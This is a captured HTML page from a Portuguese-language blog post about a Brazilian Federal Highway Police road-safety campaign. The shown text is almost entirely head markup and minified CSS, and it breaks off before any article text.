

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html
body_size: 38211
content:
<!DOCTYPE html>
<html lang='pt-BR' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.2/jquery.min.js'></script>
<script async='async' src='https://stats.estana.host/visitorsTracking.js'></script>
<script>
<!--666-->
</script>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.rafaelnemitz.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Rafael Nemitz - RSS" href="https://www.rafaelnemitz.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.blogger.com/feeds/5101989572567479607/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Rafael Nemitz - Atom" href="https://www.rafaelnemitz.com/feeds/1755209222479512329/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/s1600/IMG-20151114-WA0014.jpg' rel='image_src'/>
<meta content='https://www.rafaelnemitz.com/2015/11/campanha-da-policia-rodoviaria-federal.html' property='og:url'/>
<meta content='Campanha da Polícia Rodoviária Federal: Mais de 100 pessoas perderam a vida ontem... No trânsito!' property='og:title'/>
<meta content='  ' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiX-USV40Rvb7mnir_7W8Ua5GsRzSOGuhDOjBCuzWFfzuUjoW-hW1fSwBNSuDBlfFNixEuLxuLcQkCAwqfE_1nM8KFhudVQUib-dq2ExWxUeeb54oyMrqCn5pLbm3yJWoL7yjb-VA0nq2s/w1200-h630-p-k-no-nu/IMG-20151114-WA0014.jpg' property='og:image'/>
<title>
Campanha da Polícia Rodoviária Federal: Mais de 100 pessoas perderam a vida ontem... No trânsito! | Rafael Nemitz
</title>
<style>

.postimgg table.tr-caption-container {
    overflow: hidden;
}

dd.profile-textblock{text-align:justify;}

div [title="Click to see what's popular on this site!"] {
top:3px !important;
}

/*@media (max-width:991px) {

    #HTML6, #Followers1, .carouselarea, #Image15, #Image7, #Image5, #Image6, #Image25, #Image26, #Image20, #Image19, #Image18, #Image27, #Image3, #Image4, #Image1, #Image2, #Image11, #Image10, #Image14, #Image12 {
        display:none !important;
    }

}*/

.logo-header.mobile {
margin-bottom:-22px;
}
.carousel-control {
background-image:none !important;
}

.sliderarea {
height:450px;
}

.btn {
font-weight:bold !important;
}
.navbar li a{
font-weight:bold;
}

/* .tr-caption-container{
background:#1a1a1a;
color:#fff;
font-family:helvetica;
border:5px solid #fff;
box-shadow:0px 0px 5px #ccc;
} */
.tr-caption {
padding:10px;
}

#post .entry span{
font-size:16px !important;
}
#post .entry {
font-family: Times,serif;
}

.widget.Image .widget-content {
text-align:center;
}
.addthis_toolbox.addthis_default_style {
margin-top:20px !important;
}.postitem img {
    max-width:100% !important;
    height:auto !important;
    padding-right:30px !important;
    
}
</style>
<style id='page-skin-1' type='text/css'><!--
/
-----------------------------------------------
Blogger Template Style
Name:     Rafael Nemitz
Designer: Cubekode
URL:      www.cubekode.com
----------------------------------------------- */
@import url(//fonts.googleapis.com/css?family=Raleway:700);/*! normalize.css v2.1.3 | MIT License | git.io/normalize */article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,video{display:inline-block}audio:not([controls]){display:none;height:0}[hidden],template{display:none}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}a{background:0 0}a:active,a:hover{outline:0}h1{margin:.67em 0}b,strong{font-weight:700}dfn{font-style:italic}hr{height:0;-moz-box-sizing:content-box;box-sizing:content-box}mark{color:#000;background:#ff0}code,kbd,pre,samp{font-size:1em}pre{white-space:pre-wrap}q{quotes:"\201C" "\201D" "\2018" "\2019"}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:0}button,input,select,textarea{margin:0}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{cursor:pointer;-webkit-appearance:button}button[disabled],html input[disabled]{cursor:default}input[type=checkbox],input[type=radio]{padding:0;box-sizing:border-box}input[type=search]{-webkit-appearance:textfield}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}textarea{overflow:auto;vertical-align:top}table{border-collapse:collapse;border-spacing:0}@media print{*{color:#000!important;text-shadow:none!important;background:transparent!important;box-shadow:none!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}abbr[title]:after{content:" (" attr(title) ")"}a[href^="javascript:"]:after,a[href^="#"]:after{content:""}blockquote,pre{border:1px solid #999;page-break-inside:avoid}thead{display:table-header-group}img,tr{page-break-inside:avoid}img{max-width:100%!important}@page{margin:2cm .5cm}h2,h3,p{orphans:3;widows:3}h2,h3{page-break-after:avoid}select{background:#fff!important}.navbar{display:none}.table td,.table th{background-color:#fff!important}.btn>.caret,.dropup>.btn>.caret{border-top-color:#000!important}.label{border:1px solid #000}.table{border-collapse:collapse!important}.table-bordered td,.table-bordered th{border:1px solid #ddd!important}}*,:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:62.5%;-webkit-tap-highlight-color:rgba(0,0,0,0)}body{font-family:Georgia,"Times New Roman",Times,serif;font-size:12px;line-height:1.428571429;color:#333;background-color:#fff}button,input,select,textarea{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#4582ec;text-decoration:none}a:focus,a:hover{color:#134fb8;text-decoration:underline}a:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}img{vertical-align:middle}.img-responsive{display:block;height:auto;max-width:100%}.img-rounded{border-radius:6px}.img-thumbnail{display:inline-block;height:auto;max-width:100%;padding:4px;line-height:1.428571429;background-color:#fff;border:1px solid #ddd;border-radius:4px;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.img-circle{border-radius:50%}hr{margin-top:22px;margin-bottom:22px;border:0;border-top:1px solid #eee}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.h1,.h2,.h3,.h4,.h5,.h6,h1,h2,h3,h4,h5,h6{font-family:Raleway,"Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:700;line-height:1.1;color:inherit}.h1 .small,.h1 small,.h2 .small,.h2 small,.h3 .small,.h3 small,.h4 .small,.h4 small,.h5 .small,.h5 small,.h6 .small,.h6 small,h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small,h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-weight:400;line-height:1;color:#b3b3b3}h1,h2,h3{margin-top:22px;margin-bottom:11px}h1 .small,h1 small,h2 .small,h2 small,h3 .small,h3 small{font-size:65%}h4,h5,h6{margin-top:11px;margin-bottom:11px}h4 .small,h4 small,h5 .small,h5 small,h6 .small,h6 small{font-size:75%}.h1,h1{font-size:41px}.h2,h2{font-size:34px}.h3,h3{font-size:28px}.h4,h4{font-size:20px}.h5,h5{font-size:16px}.h6,h6{font-size:14px}p{margin:0 0 11px}.lead{margin-bottom:22px;font-size:18px;font-weight:200;line-height:1.4}@media (min-width:768px){.lead{font-size:24px}}.small,small{font-size:85%}cite{font-style:normal}.text-muted{color:#b3b3b3}.text-primary{color:#4582ec}.text-primary:hover{color:#1863e6}.text-warning{color:#f0ad4e}.text-warning:hover{color:#ec971f}.text-danger{color:#d9534f}.text-danger:hover{color:#c9302c}.text-success{color:#5cb85c}.text-success:hover{color:#449d44}.text-info{color:#5bc0de}.text-info:hover{color:#31b0d5}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.page-header{padding-bottom:10px;margin:44px 0 22px;border-bottom:1px solid #eee}ol,ul{margin-top:0;margin-bottom:11px}ol ol,ol ul,ul ol,ul ul{margin-bottom:0}.list-inline,.list-unstyled{padding-left:0;list-style:none}.list-inline>li{display:inline-block;padding-right:5px;padding-left:5px}.list-inline>li:first-child{padding-left:0}dl{margin-top:0;margin-bottom:22px}dd,dt{line-height:1.428571429}dt{font-weight:700}dd{margin-left:0}@media (min-width:768px){.dl-horizontal dt{float:left;width:160px;overflow:hidden;clear:left;text-align:right;text-overflow:ellipsis;white-space:nowrap}.dl-horizontal dd{margin-left:180px}.dl-horizontal dd:after,.dl-horizontal dd:before{display:table;content:" "}.dl-horizontal dd:after{clear:both}}abbr[data-original-title],abbr[title]{cursor:help;border-bottom:1px dotted #b3b3b3}.initialism{font-size:90%;text-transform:uppercase}blockquote{padding:11px 22px;margin:0 0 22px;border-left:5px solid #eee}blockquote p{font-size:20px;font-weight:300;line-height:1.25}blockquote p:last-child{margin-bottom:0}blockquote .small,blockquote small{display:block;line-height:1.428571429;color:#b3b3b3}blockquote .small:before,blockquote small:before{content:'\2014 \00A0'}blockquote.pull-right{padding-right:15px;padding-left:0;border-right:5px solid #eee;border-left:0}blockquote.pull-right .small,blockquote.pull-right p,blockquote.pull-right small{text-align:right}blockquote.pull-right .small:before,blockquote.pull-right small:before{content:''}blockquote.pull-right .small:after,blockquote.pull-right small:after{content:'\00A0 \2014'}blockquote:after,blockquote:before{content:""}address{margin-bottom:22px;font-style:normal;line-height:1.428571429}code,kbd,pre,samp{font-family:Menlo,Monaco,Consolas,"Courier New",monospace}code{padding:2px 4px;font-size:90%;color:#c7254e;white-space:nowrap;background-color:#f9f2f4;border-radius:4px}pre{display:block;padding:10.5px;margin:0 0 11px;font-size:15px;line-height:1.428571429;color:#333;word-break:break-all;word-wrap:break-word;background-color:#f5f5f5;border:1px solid #ccc;border-radius:4px}pre code{padding:0;font-size:inherit;color:inherit;white-space:pre-wrap;background-color:transparent;border-radius:0}.pre-scrollable{max-height:340px;overflow-y:scroll}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container:after,.container:before{display:table;content:" "}.container:after{clear:both}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.row:after,.row:before{display:table;content:" "}.row:after{clear:both}.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{position:relative;min-height:1px;padding-right:15px;padding-left:15px}.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left}.col-xs-12{width:100%}.col-xs-11{width:91.66666666666666%}.col-xs-10{width:83.33333333333334%}.col-xs-9{width:75%}.col-xs-8{width:66.66666666666666%}.col-xs-7{width:58.333333333333336%}.col-xs-6{width:50%}.col-xs-5{width:41.66666666666667%}.col-xs-4{width:33.33333333333333%}.col-xs-3{width:25%}.col-xs-2{width:16.666666666666664%}.col-xs-1{width:8.333333333333332%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666666666666%}.col-xs-pull-10{right:83.33333333333334%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666666666666%}.col-xs-pull-7{right:58.333333333333336%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666666666667%}.col-xs-pull-4{right:33.33333333333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.666666666666664%}.col-xs-pull-1{right:8.333333333333332%}.col-xs-pull-0{right:0}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666666666666%}.col-xs-push-10{left:83.33333333333334%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666666666666%}.col-xs-push-7{left:58.333333333333336%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666666666667%}.col-xs-push-4{left:33.33333333333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.666666666666664%}.col-xs-push-1{left:8.333333333333332%}.col-xs-push-0{left:0}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666666666666%}.col-xs-offset-10{margin-left:83.33333333333334%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666666666666%}.col-xs-offset-7{margin-left:58.333333333333336%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666666666667%}.col-xs-offset-4{margin-left:33.33333333333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.666666666666664%}.col-xs-offset-1{margin-left:8.333333333333332%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666666666666%}.col-sm-10{width:83.33333333333334%}.col-sm-9{width:75%}.col-sm-8{width:66.66666666666666%}.col-sm-7{width:58.333333333333336%}.col-sm-6{width:50%}.col-sm-5{width:41.66666666666667%}.col-sm-4{width:33.33333333333333%}.col-sm-3{width:25%}.col-sm-2{width:16.666666666666664%}.col-sm-1{width:8.333333333333332%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666666666666%}.col-sm-pull-10{right:83.33333333333334%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666666666666%}.col-sm-pull-7{right:58.333333333333336%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666666666667%}.col-sm-pull-4{right:33.33333333333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.666666666666664%}.col-sm-pull-1{right:8.333333333333332%}.col-sm-pull-0{right:0}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666666666666%}.col-sm-push-10{left:83.33333333333334%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666666666666%}.col-sm-push-7{left:58.333333333333336%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666666666667%}.col-sm-push-4{left:33.33333333333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.666666666666664%}.col-sm-push-1{left:8.333333333333332%}.col-sm-push-0{left:0}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666666666666%}.col-sm-offset-10{margin-left:83.33333333333334%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666666666666%}.col-sm-offset-7{margin-left:58.333333333333336%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666666666667%}.col-sm-offset-4{margin-left:33.33333333333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.666666666666664%}.col-sm-offset-1{margin-left:8.333333333333332%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666666666666%}.col-md-10{width:83.33333333333334%}.col-md-9{width:75%}.col-md-8{width:66.66666666666666%}.col-md-7{width:58.333333333333336%}.col-md-6{width:50%}.col-md-5{width:41.66666666666667%}.col-md-4{width:33.33333333333333%}.col-md-3{width:25%}.col-md-2{width:16.666666666666664%}.col-md-1{width:8.333333333333332%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666666666666%}.col-md-pull-10{right:83.33333333333334%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666666666666%}.col-md-pull-7{right:58.333333333333336%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666666666667%}.col-md-pull-4{right:33.33333333333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.666666666666664%}.col-md-pull-1{right:8.333333333333332%}.col-md-pull-0{right:0}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666666666666%}.col-md-push-10{left:83.33333333333334%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666666666666%}.col-md-push-7{left:58.333333333333336%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666666666667%}.col-md-push-4{left:33.33333333333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.666666666666664%}.col-md-push-1{left:8.333333333333332%}.col-md-push-0{left:0}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666666666666%}.col-md-offset-10{margin-left:83.33333333333334%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666666666666%}.col-md-offset-7{margin-left:58.333333333333336%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666666666667%}.col-md-offset-4{margin-left:33.33333333333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.666666666666664%}.col-md-offset-1{margin-left:8.333333333333332%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666666666666%}.col-lg-10{width:83.33333333333334%}.col-lg-9{width:75%}.col-lg-8{width:66.66666666666666%}.col-lg-7{width:58.333333333333336%}.col-lg-6{width:50%}.col-lg-5{width:41.66666666666667%}.col-lg-4{width:33.33333333333333%}.col-lg-3{width:25%}.col-lg-2{width:16.666666666666664%}.col-lg-1{width:8.333333333333332%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666666666666%}.col-lg-pull-10{right:83.33333333333334%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666666666666%}.col-lg-pull-7{right:58.333333333333336%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666666666667%}.col-lg-pull-4{right:33.33333333333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.666666666666664%}.col-lg-pull-1{right:8.333333333333332%}.col-lg-pull-0{right:0}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666666666666%}.col-lg-push-10{left:83.33333333333334%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666666666666%}.col-lg-push-7{left:58.333333333333336%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666666666667%}.col-lg-push-4{left:33.33333333333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.666666666666664%}.col-lg-push-1{left:8.333333333333332%}.col-lg-push-0{left:0}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666666666666%}.col-lg-offset-10{margin-left:83.33333333333334%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666666666666%}.col-lg-offset-7{margin-left:58.333333333333336%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666666666667%}.col-lg-offset-4{margin-left:33.33333333333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.666666666666664%}.col-lg-offset-1{margin-left:8.333333333333332%}.col-lg-offset-0{margin-left:0}}table{max-width:100%;background-color:transparent}th{text-align:left}.table{width:100%;margin-bottom:22px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.428571429;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered,.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-child(odd)>td,.table-striped>tbody>tr:nth-child(odd)>th{background-color:#f9f9f9}.table-hover>tbody>tr:hover>td,.table-hover>tbody>tr:hover>th{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{display:table-cell;float:none}.table>tbody>.active>td,.table>tbody>.active>th,.table>tbody>tr>.active,.table>tfoot>.active>td,.table>tfoot>.active>th,.table>tfoot>tr>.active,.table>thead>.active>td,.table>thead>.active>th,.table>thead>tr>.active{background-color:#f5f5f5}.table-hover>tbody>.active:hover>td,.table-hover>tbody>.active:hover>th,.table-hover>tbody>tr>.active:hover{background-color:#e8e8e8}.table>tbody>.success>td,.table>tbody>.success>th,.table>tbody>tr>.success,.table>tfoot>.success>td,.table>tfoot>.success>th,.table>tfoot>tr>.success,.table>thead>.success>td,.table>thead>.success>th,.table>thead>tr>.success{background-color:#dff0d8}.table-hover>tbody>.success:hover>td,.table-hover>tbody>.success:hover>th,.table-hover>tbody>tr>.success:hover{background-color:#d0e9c6}.table>tbody>.danger>td,.table>tbody>.danger>th,.table>tbody>tr>.danger,.table>tfoot>.danger>td,.table>tfoot>.danger>th,.table>tfoot>tr>.danger,.table>thead>.danger>td,.table>thead>.danger>th,.table>thead>tr>.danger{background-color:#f2dede}.table-hover>tbody>.danger:hover>td,.table-hover>tbody>.danger:hover>th,.table-hover>tbody>tr>.danger:hover{background-color:#ebcccc}.table>tbody>.warning>td,.table>tbody>.warning>th,.table>tbody>tr>.warning,.table>tfoot>.warning>td,.table>tfoot>.warning>th,.table>tfoot>tr>.warning,.table>thead>.warning>td,.table>thead>.warning>th,.table>thead>tr>.warning{background-color:#fcf8e3}.table-hover>tbody>.warning:hover>td,.table-hover>tbody>.warning:hover>th,.table-hover>tbody>tr>.warning:hover{background-color:#faf2cc}@media (max-width:767px){.table-responsive{width:100%;margin-bottom:16.5px;overflow-x:scroll;overflow-y:hidden;border:1px solid #ddd;-ms-overflow-style:-ms-autohiding-scrollbar;-webkit-overflow-scrolling:touch}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:22px;font-size:24px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px \9;line-height:normal}input[type=file]{display:block}select[multiple],select[size]{height:auto}select optgroup{font-family:inherit;font-size:inherit;font-style:inherit}input[type=checkbox]:focus,input[type=file]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}output{display:block;padding-top:9px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle}.form-control{display:block;width:100%;height:40px;padding:8px 12px;font-size:16px;line-height:1.428571429;color:#333;vertical-align:middle;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control:-moz-placeholder{color:#b3b3b3}.form-control::-moz-placeholder{color:#b3b3b3;opacity:1}.form-control:-ms-input-placeholder{color:#b3b3b3}.form-control::-webkit-input-placeholder{color:#b3b3b3}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{cursor:not-allowed;background-color:#eee}textarea.form-control{height:auto}.form-group{margin-bottom:15px}.checkbox,.radio{display:block;min-height:22px;padding-left:20px;margin-top:10px;margin-bottom:10px;vertical-align:middle}.checkbox label,.radio label{display:inline;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{float:left;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}.checkbox-inline[disabled],.checkbox[disabled],.radio-inline[disabled],.radio[disabled],fieldset[disabled] .checkbox,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio,fieldset[disabled] .radio-inline,fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox][disabled],input[type=radio][disabled]{cursor:not-allowed}.input-sm{height:33px;padding:5px 10px;font-size:14px;line-height:1.5;border-radius:3px}select.input-sm{height:33px;line-height:33px}textarea.input-sm{height:auto}.input-lg{height:57px;padding:14px 16px;font-size:20px;line-height:1.33;border-radius:6px}select.input-lg{height:57px;line-height:57px}textarea.input-lg{height:auto}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline{color:#f0ad4e}.has-warning .form-control{border-color:#f0ad4e;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#ec971f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #f8d9ac}.has-warning .input-group-addon{color:#f0ad4e;background-color:#fcf8e3;border-color:#f0ad4e}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline{color:#d9534f}.has-error .form-control{border-color:#d9534f;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#c9302c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #eba5a3}.has-error .input-group-addon{color:#d9534f;background-color:#f2dede;border-color:#d9534f}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline{color:#5cb85c}.has-success .form-control{border-color:#5cb85c;-webkit-box-shadow:inset 0 